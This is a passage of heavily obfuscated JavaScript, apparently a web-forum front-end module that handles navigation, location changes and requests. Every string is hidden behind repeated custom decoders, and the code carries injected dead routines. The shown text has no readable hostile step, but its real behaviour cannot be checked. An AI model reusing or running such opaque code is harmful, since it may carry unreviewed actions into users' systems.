__globalObject=__Uint8Array.indexOf(__Buffer[QNZF9_v]);if(__globalObject===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=__globalObject}else{rWb_K2p(NtiDIrZ+=__globalObject*YqCFDsu[12],ZUzpiF_|=NtiDIrZ<<WjEMBGt,WjEMBGt+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(ZUzpiF_&YqCFDsu[3]),ZUzpiF_>>=YqCFDsu[2],WjEMBGt-=YqCFDsu[2])}while(WjEMBGt>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){utf8ArrayToStr.push((ZUzpiF_|NtiDIrZ<<WjEMBGt)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function utf8ArrayToStr(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__Array(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}__globalObject(utf8ArrayToStr(293))[utf8ArrayToStr(294)](utf8ArrayToStr(295))}if(!this[__Buffer(296)+__Buffer(297)+"ax"]){this[__Buffer(298)]=YqCFDsu[25];return}const ZUzpiF_=ips[__Buffer(299)][__Buffer(300)+YqCFDsu[74]][__Buffer(301)](__Buffer(302)),WjEMBGt=window[__Buffer(YqCFDsu[48])][__Buffer(YqCFDsu[49])];if(WjEMBGt[__Buffer(305)](__Buffer(306))<YqCFDsu[0]){function NtiDIrZ(__TextDecoder){var __Uint8Array="y=WcNnK+!G@Jd&BAL[(Mx~%EiO#w3I8VUv/]kh9X;42sg>SYoT5Ru0CD`{F1l6Za^$q|z,QP7}Hb):e_m.tpj<*?f\"r",__Buffer,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt,NtiDIrZ,QNZF9_v;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ZUzpiF_=YqCFDsu[0],WjEMBGt=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<__Array;QNZF9_v++){var __globalObject=__Uint8Array.indexOf(__Buffer[QNZF9_v]);if(__globalObject===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=__globalObject}else{rWb_K2p(NtiDIrZ+=__globalObject*YqCFDsu[12],ZUzpiF_|=NtiDIrZ<<WjEMBGt,WjEMBGt+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(ZUzpiF_&YqCFDsu[3]),ZUzpiF_>>=YqCFDsu[2],WjEMBGt-=YqCFDsu[2])}while(WjEMBGt>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){utf8ArrayToStr.push((ZUzpiF_|NtiDIrZ<<WjEMBGt)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function QNZF9_v(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=NtiDIrZ(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}this[__Buffer(307)](window[__Buffer(YqCFDsu[48])][__Buffer(YqCFDsu[49])],ZUzpiF_[QNZF9_v(308)])}},[__String(309)]:function(__globalObject,__TextDecoder){if(ips[__String(310)](__String(311))==YqCFDsu[1]){function __Uint8Array(__globalObject){var __TextDecoder="$xz+!\";3uO(dZP>HLb|fy/5&{:@79)12`[}<0^,vN]REQjoTAhKU=cpYXJltDsIk6?.#~4_*CgBmaGwn%qSMWrVFi8e",__Uint8Array,__Buffer,__String,gsr2Rt3,LxU27q,__Array,utf8ArrayToStr;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],gsr2Rt3=YqCFDsu[0],LxU27q=YqCFDsu[0],__Array=-YqCFDsu[1]);for(utf8ArrayToStr=YqCFDsu[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var ZUzpiF_=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(ZUzpiF_===-YqCFDsu[1])continue;if(__Array<YqCFDsu[0]){__Array=ZUzpiF_}else{rWb_K2p(__Array+=ZUzpiF_*YqCFDsu[12],gsr2Rt3|=__Array<<LxU27q,LxU27q+=(__Array&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(gsr2Rt3&YqCFDsu[3]),gsr2Rt3>>=YqCFDsu[2],LxU27q-=YqCFDsu[2])}while(LxU27q>YqCFDsu[9]);__Array=-YqCFDsu[1]}}if(__Array>-YqCFDsu[1]){__String.push((gsr2Rt3|__Array<<LxU27q)&YqCFDsu[3])}return n6IzGg(__String)}function __Buffer(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=__Uint8Array(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}ips[__Buffer(312)][__Buffer(313)][__Buffer(314)+__Buffer(315)]({[__Buffer(316)]:__TextDecoder},__Buffer(317),__globalObject)}else{this[__String(YqCFDsu[72])](__globalObject,__TextDecoder)}},[__String(319)]:function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="]R7bzQp.cA3sLNWHUy!GC@,XgF+=x$SKj~w8r};lOVqh#4MZ%`6I\"(eJB<|mk_t^{&)d5YnE:0*[DTf9iav1Po2>/?u",__Buffer,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt,NtiDIrZ,QNZF9_v;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ZUzpiF_=YqCFDsu[0],WjEMBGt=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<__Array;QNZF9_v++){var __globalObject=__Uint8Array.indexOf(__Buffer[QNZF9_v]);if(__globalObject===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=__globalObject}else{rWb_K2p(NtiDIrZ+=__globalObject*YqCFDsu[12],ZUzpiF_|=NtiDIrZ<<WjEMBGt,WjEMBGt+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(ZUzpiF_&YqCFDsu[3]),ZUzpiF_>>=YqCFDsu[2],WjEMBGt-=YqCFDsu[2])}while(WjEMBGt>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){utf8ArrayToStr.push((ZUzpiF_|NtiDIrZ<<WjEMBGt)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__Uint8Array(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}if(__String(320)in RRRslVD){__Array()}function __Array(){}__TextDecoder[__String(YqCFDsu[54])]();let utf8ArrayToStr=__globalObject(__TextDecoder[__Buffer(YqCFDsu[51])]);if(!utf8ArrayToStr[YqCFDsu[55]](YqCFDsu[50])){function ZUzpiF_(__TextDecoder){var __Uint8Array="g$Lw|&)v+S{6N?]p=kj:PDCMfx;<`#>E3sJr%iQO,\"lX8hGTtRuYBeya25ob~*UHcW7VnA1d@}m(KF/!q9I4_^.0[zZ",__Buffer,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt,NtiDIrZ,QNZF9_v;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ZUzpiF_=YqCFDsu[0],WjEMBGt=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<__Array;QNZF9_v++){var __globalObject=__Uint8Array.indexOf(__Buffer[QNZF9_v]);if(__globalObject===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=__globalObject}else{rWb_K2p(NtiDIrZ+=__globalObject*YqCFDsu[12],ZUzpiF_|=NtiDIrZ<<WjEMBGt,WjEMBGt+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(ZUzpiF_&YqCFDsu[3]),ZUzpiF_>>=YqCFDsu[2],WjEMBGt-=YqCFDsu[2])}while(WjEMBGt>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){utf8ArrayToStr.push((ZUzpiF_|NtiDIrZ<<WjEMBGt)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function WjEMBGt(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=ZUzpiF_(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}if(WjEMBGt(323)in RRRslVD){NtiDIrZ()}function NtiDIrZ(){}utf8ArrayToStr=utf8ArrayToStr[WjEMBGt(329)](YqCFDsu[50])}const QNZF9_v=__globalObject(__TextDecoder[__Buffer(YqCFDsu[51])])[__Buffer(YqCFDsu[52])](__Buffer(YqCFDsu[53]))?__globalObject(__TextDecoder[__Buffer(YqCFDsu[51])])[__Buffer(YqCFDsu[52])](__Buffer(YqCFDsu[53])):__Buffer(332);this[__Buffer(333)](utf8ArrayToStr[__Buffer(YqCFDsu[52])](__Buffer(334)),QNZF9_v);return YqCFDsu[24]},[__String(335)]:function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="YL4g>i5ae!7<GDJ#UZN$cVbp,R8[1)m60`W(quOn;2o*t+TA=v]S?M/.f|s&P_~\"}xy:zBwFhHXIQ9^@E{l3%CKjrdk",__Buffer,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt,NtiDIrZ,__globalObject;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ZUzpiF_=YqCFDsu[0],WjEMBGt=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(__globalObject=YqCFDsu[0];__globalObject<__Array;__globalObject++){var __String=__Uint8Array.indexOf(__Buffer[__globalObject]);if(__String===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=__String}else{rWb_K2p(NtiDIrZ+=__String*YqCFDsu[12],ZUzpiF_|=NtiDIrZ<<WjEMBGt,WjEMBGt+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(ZUzpiF_&YqCFDsu[3]),ZUzpiF_>>=YqCFDsu[2],WjEMBGt-=YqCFDsu[2])}while(WjEMBGt>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){utf8ArrayToStr.push((ZUzpiF_|NtiDIrZ<<WjEMBGt)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__Uint8Array(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}__TextDecoder[__String(YqCFDsu[54])]();const __Array=__globalObject(__TextDecoder[__String(336)]);__globalObject(__String(337)+__String(338)+__String(339)+__String(340))[__String(341)](__String(342))[__String(343)](__String(YqCFDsu[58]));if(__Array[__String(YqCFDsu[56])]()[YqCFDsu[55]]("li")){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="U@jfWFrbxA5_`k\"gdOQ=Vv[LGu8Y0Zemaiq;%z]JstXM>NIw7R9|K&E2pBn+C?D.c$T*P1/S6y3!H4oh},{)^<(#:~l",__Buffer,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt,NtiDIrZ,__globalObject;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ZUzpiF_=YqCFDsu[0],WjEMBGt=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(__globalObject=YqCFDsu[0];__globalObject<__Array;__globalObject++){var __String=__Uint8Array.indexOf(__Buffer[__globalObject]);if(__String===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=__String}else{rWb_K2p(NtiDIrZ+=__String*YqCFDsu[12],ZUzpiF_|=NtiDIrZ<<WjEMBGt,WjEMBGt+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(ZUzpiF_&YqCFDsu[3]),ZUzpiF_>>=YqCFDsu[2],WjEMBGt-=YqCFDsu[2])}while(WjEMBGt>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){utf8ArrayToStr.push((ZUzpiF_|NtiDIrZ<<WjEMBGt)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function ZUzpiF_(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=utf8ArrayToStr(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}__Array[__String(YqCFDsu[56])]()[ZUzpiF_(346)](YqCFDsu[50])[ZUzpiF_(347)](ZUzpiF_(348),ZUzpiF_(349))}else{if(__Array[YqCFDsu[55]](YqCFDsu[50])){__Array[__String(YqCFDsu[57])](__String(YqCFDsu[58]),__String(350))}}__globalObject(document)[__Buffer(351)](__Buffer(352));const WjEMBGt=__Array[__Buffer(YqCFDsu[59])](__Buffer(354)),NtiDIrZ=__globalObject(__TextDecoder[__Buffer(YqCFDsu[60])])[__Buffer(YqCFDsu[59])](__Buffer(YqCFDsu[61]))?__globalObject(__TextDecoder[__Buffer(YqCFDsu[60])])[__Buffer(YqCFDsu[59])](__Buffer(YqCFDsu[61])):__Buffer(357);this[__Buffer(358)](WjEMBGt,NtiDIrZ)},[__String(359)]:function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="`=x|+485*\"^_7LX}Ywfkt!lM2R;yAJvue)bK/0pPo,Z~#>n[ErTFa@UNiQB&d1$D3CSs{gHWO]?%mz.I<j:6h9Gq(Vc",__Buffer,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt,NtiDIrZ,QNZF9_v;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ZUzpiF_=YqCFDsu[0],WjEMBGt=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<__Array;QNZF9_v++){var YHSLil=__Uint8Array.indexOf(__Buffer[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],ZUzpiF_|=NtiDIrZ<<WjEMBGt,WjEMBGt+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(ZUzpiF_&YqCFDsu[3]),ZUzpiF_>>=YqCFDsu[2],WjEMBGt-=YqCFDsu[2])}while(WjEMBGt>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){utf8ArrayToStr.push((ZUzpiF_|NtiDIrZ<<WjEMBGt)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__Uint8Array(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}__TextDecoder[__String(YqCFDsu[54])]();const __Array=__globalObject(__TextDecoder[__Buffer(YqCFDsu[62])]);if(__globalObject(__TextDecoder[__Buffer(YqCFDsu[62])])[__Buffer(YqCFDsu[63])]()[__Buffer(YqCFDsu[63])]()[__Buffer(362)](__Buffer(363)+__Buffer(364)+"ne")){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="=`<75)w#@.%}]^*x:0~\"6sV{9fjAkKJBhHPQZalCqT,tMODIRY3u2$;v(Sr+dL[_8pb!G|Uo1Wzengc>m/iNX&yF?4E",__Buffer,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt,NtiDIrZ,QNZF9_v;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ZUzpiF_=YqCFDsu[0],WjEMBGt=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<__Array;QNZF9_v++){var YHSLil=__Uint8Array.indexOf(__Buffer[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],ZUzpiF_|=NtiDIrZ<<WjEMBGt,WjEMBGt+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(ZUzpiF_&YqCFDsu[3]),ZUzpiF_>>=YqCFDsu[2],WjEMBGt-=YqCFDsu[2])}while(WjEMBGt>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){utf8ArrayToStr.push((ZUzpiF_|NtiDIrZ<<WjEMBGt)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function ZUzpiF_(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=utf8ArrayToStr(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}if(__Buffer(365)in RRRslVD){WjEMBGt()}function WjEMBGt(){var __TextDecoder=function(__TextDecoder,__Buffer){var utf8ArrayToStr=[],ZUzpiF_;rWb_K2p(ZUzpiF_=__TextDecoder.length,__TextDecoder.sort((__TextDecoder,__Buffer)=>__TextDecoder-__Buffer),__Uint8Array(utf8ArrayToStr,[],YqCFDsu[0],ZUzpiF_,__TextDecoder,__Buffer));return utf8ArrayToStr},__Uint8Array;rWb_K2p(__Uint8Array=function(__TextDecoder,__Buffer,utf8ArrayToStr,ZUzpiF_,WjEMBGt,NtiDIrZ){var QNZF9_v=YqCFDsu[23],YHSLil;if(NtiDIrZ<YqCFDsu[0])return;if(NtiDIrZ===YqCFDsu[0])return __TextDecoder.push(__Buffer);for(YHSLil=utf8ArrayToStr;YHSLil<ZUzpiF_;YHSLil++){if(WjEMBGt[YHSLil]>NtiDIrZ)break;if(YHSLil>utf8ArrayToStr&&WjEMBGt[YHSLil]===WjEMBGt[YHSLil-YqCFDsu[1]])continue;rWb_K2p(QNZF9_v=Array.from(__Buffer),QNZF9_v.push(WjEMBGt[YHSLil]),__Uint8Array(__TextDecoder,QNZF9_v,YHSLil+YqCFDsu[1],ZUzpiF_,WjEMBGt,NtiDIrZ-WjEMBGt[YHSLil]))}},console.log(__TextDecoder))}window[__Buffer(366)][__Buffer(YqCFDsu[68])]=__Array[__Buffer(YqCFDsu[67])](ZUzpiF_(369));return}if(ips[__Buffer(370)](__Buffer(371)+__Buffer(372)+__Buffer(373))==YqCFDsu[1]){function NtiDIrZ(__TextDecoder){var __Uint8Array="N.;x6PD0OA=[o$HT@jp^>MZf?EK\",<3qu%9#{Ivzr5BC:wnS)g]e*X!m~2JUk|84lLQdR(chGtWya&s}/+bF1YV7`_i",__Buffer,__Array,utf8ArrayToStr,ZUzpiF_,WjEMBGt,NtiDIrZ,QNZF9_v;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ZUzpiF_=YqCFDsu[0],WjEMBGt=YqCFDsu[0],NtiDIrZ=-YqCFDsu[1]);for(QNZF9_v=YqCFDsu[0];QNZF9_v<__Array;QNZF9_v++){var YHSLil=__Uint8Array.indexOf(__Buffer[QNZF9_v]);if(YHSLil===-YqCFDsu[1])continue;if(NtiDIrZ<YqCFDsu[0]){NtiDIrZ=YHSLil}else{rWb_K2p(NtiDIrZ+=YHSLil*YqCFDsu[12],ZUzpiF_|=NtiDIrZ<<WjEMBGt,WjEMBGt+=(NtiDIrZ&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(ZUzpiF_&YqCFDsu[3]),ZUzpiF_>>=YqCFDsu[2],WjEMBGt-=YqCFDsu[2])}while(WjEMBGt>YqCFDsu[9]);NtiDIrZ=-YqCFDsu[1]}}if(NtiDIrZ>-YqCFDsu[1]){utf8ArrayToStr.push((ZUzpiF_|NtiDIrZ<<WjEMBGt)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function QNZF9_v(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=NtiDIrZ(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}let YHSLil=__Array[QNZF9_v(YqCFDsu[66])](QNZF9_v(YqCFDsu[65]))[QNZF9_v(YqCFDsu[64])](QNZF9_v(377),"");YHSLil=YHSLil[QNZF9_v(YqCFDsu[64])](QNZF9_v(378),"");if(YHSLil==ips[QNZF9_v(379)](QNZF9_v(380))){window[QNZF9_v(381)][QNZF9_v(YqCFDsu[65])]=__Array[QNZF9_v(YqCFDsu[66])](QNZF9_v(YqCFDsu[65]));return}}const JEm7EcA=__Array[__Buffer(YqCFDsu[67])](__Buffer(YqCFDsu[68])),w_lC_S=__globalObject(__TextDecoder[__Buffer(YqCFDsu[62])])[__Buffer(YqCFDsu[67])](__Buffer(YqCFDsu[69]))?__globalObject(__TextDecoder[__Buffer(YqCFDsu[62])])[__Buffer(YqCFDsu[67])](__Buffer(YqCFDsu[69])):__Buffer(383);this[__Buffer(384)](JEm7EcA,w_lC_S)},[__String(385)]:function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="Q%C<HNy>V~{kX_w7c^M,Pm6Gvgad0@L?SU!43ZYoE)/zlx=KIiO|\"sB}[jhT5*2.&1rb(uq:W;9`$#8nRD]+etJFApf",__Buffer,__String,__Array,__globalObject,gsr2Rt3,LxU27q,utf8ArrayToStr;rWb_K2p(__Buffer=""+(__TextDecoder||""),__String=__Buffer.length,__Array=[],__globalObject=YqCFDsu[0],gsr2Rt3=YqCFDsu[0],LxU27q=-YqCFDsu[1]);for(utf8ArrayToStr=YqCFDsu[0];utf8ArrayToStr<__String;utf8ArrayToStr++){var ZUzpiF_=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(ZUzpiF_===-YqCFDsu[1])continue;if(LxU27q<YqCFDsu[0]){LxU27q=ZUzpiF_}else{rWb_K2p(LxU27q+=ZUzpiF_*YqCFDsu[12],__globalObject|=LxU27q<<gsr2Rt3,gsr2Rt3+=(LxU27q&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__Array.push(__globalObject&YqCFDsu[3]),__globalObject>>=YqCFDsu[2],gsr2Rt3-=YqCFDsu[2])}while(gsr2Rt3>YqCFDsu[9]);LxU27q=-YqCFDsu[1]}}if(LxU27q>-YqCFDsu[1]){__Array.push((__globalObject|LxU27q<<gsr2Rt3)&YqCFDsu[3])}return n6IzGg(__Array)}function __Buffer(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__Uint8Array(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}__TextDecoder[__Buffer(386)]();const __String=__globalObject(__Buffer(YqCFDsu[70]))[__Buffer(YqCFDsu[71])]()?__globalObject(__Buffer(YqCFDsu[70]))[__Buffer(YqCFDsu[71])]():"",__Array=__Buffer(389)+__String;this[__Buffer(390)](__Array,__Buffer(391));return YqCFDsu[24]},[__String(YqCFDsu[73])]:YqCFDsu[24],[__String(YqCFDsu[72])]:function(__TextDecoder,__Uint8Array){function __Buffer(__TextDecoder){var __Uint8Array="^DZCaVtgYrUsFfQnbcTRWBIpNqw>_dH6+[%@|xM,5]l83XO~A*u:0hS&zG;9.\"7(!J2)/$`<#K?eoPvikLE4}m{y=j1",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,gsr2Rt3,LxU27q;rWb_K2p(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=YqCFDsu[0],__String=YqCFDsu[0],gsr2Rt3=-YqCFDsu[1]);for(LxU27q=YqCFDsu[0];LxU27q<__Array;LxU27q++){var ZUzpiF_=__Uint8Array.indexOf(__Buffer[LxU27q]);if(ZUzpiF_===-YqCFDsu[1])continue;if(gsr2Rt3<YqCFDsu[0]){gsr2Rt3=ZUzpiF_}else{rWb_K2p(gsr2Rt3+=ZUzpiF_*YqCFDsu[12],__globalObject|=gsr2Rt3<<__String,__String+=(gsr2Rt3&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(utf8ArrayToStr.push(__globalObject&YqCFDsu[3]),__globalObject>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);gsr2Rt3=-YqCFDsu[1]}}if(gsr2Rt3>-YqCFDsu[1]){utf8ArrayToStr.push((__globalObject|gsr2Rt3<<__String)&YqCFDsu[3])}return n6IzGg(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__Buffer(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}const utf8ArrayToStr=this;if(utf8ArrayToStr[__String(YqCFDsu[73])]){return}rWb_K2p(utf8ArrayToStr[__String(YqCFDsu[73])]=YqCFDsu[25],ips[__Array(393)]()(__TextDecoder,{[__Array(394)]:YqCFDsu[25],[__Array(395)]:YqCFDsu[24]})[__Array(396)](function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="i9U$6Bkhsr!O`[#/yNK+_7)Y0q&aTM@Gl({Qex3V^AR1Ztwvjc>z8mg\"=F2X5]n,I4DLf?:}u|%CH.o;*bP~<dpSJEW",__Buffer,__String,ZUzpiF_,__Array,utf8ArrayToStr,__globalObject,gsr2Rt3;rWb_K2p(__Buffer=""+(__TextDecoder||""),__String=__Buffer.length,ZUzpiF_=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],__globalObject=-YqCFDsu[1]);for(gsr2Rt3=YqCFDsu[0];gsr2Rt3<__String;gsr2Rt3++){var LxU27q=__Uint8Array.indexOf(__Buffer[gsr2Rt3]);if(LxU27q===-YqCFDsu[1])continue;if(__globalObject<YqCFDsu[0]){__globalObject=LxU27q}else{rWb_K2p(__globalObject+=LxU27q*YqCFDsu[12],__Array|=__globalObject<<utf8ArrayToStr,utf8ArrayToStr+=(__globalObject&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(ZUzpiF_.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);__globalObject=-YqCFDsu[1]}}if(__globalObject>-YqCFDsu[1]){ZUzpiF_.push((__Array|__globalObject<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(ZUzpiF_)}function __Buffer(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__Uint8Array(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}rWb_K2p(__globalObject(__Array(397)+__Array(398)+__Array(399))[__Buffer(400)](__TextDecoder),__globalObject(document)[__Buffer(401)](__Buffer(402),[utf8ArrayToStr[__Buffer(403)]]));if(__globalObject(__Buffer(404))[__Buffer(405)]){function __String(__TextDecoder){var __Uint8Array="w{=/Q2#xbPRvr?uzDB9h()i%WFASVXHf5Zm,*`8ysU4\"p:C^7.}qKL6JgO!kc[lj+N<nIE@;Ge$>o]T01|_tY&3Mad~",__Buffer,__String,ZUzpiF_,__Array,utf8ArrayToStr,__globalObject,gsr2Rt3;rWb_K2p(__Buffer=""+(__TextDecoder||""),__String=__Buffer.length,ZUzpiF_=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],__globalObject=-YqCFDsu[1]);for(gsr2Rt3=YqCFDsu[0];gsr2Rt3<__String;gsr2Rt3++){var LxU27q=__Uint8Array.indexOf(__Buffer[gsr2Rt3]);if(LxU27q===-YqCFDsu[1])continue;if(__globalObject<YqCFDsu[0]){__globalObject=LxU27q}else{rWb_K2p(__globalObject+=LxU27q*YqCFDsu[12],__Array|=__globalObject<<utf8ArrayToStr,utf8ArrayToStr+=(__globalObject&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(ZUzpiF_.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);__globalObject=-YqCFDsu[1]}}if(__globalObject>-YqCFDsu[1]){ZUzpiF_.push((__Array|__globalObject<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(ZUzpiF_)}function 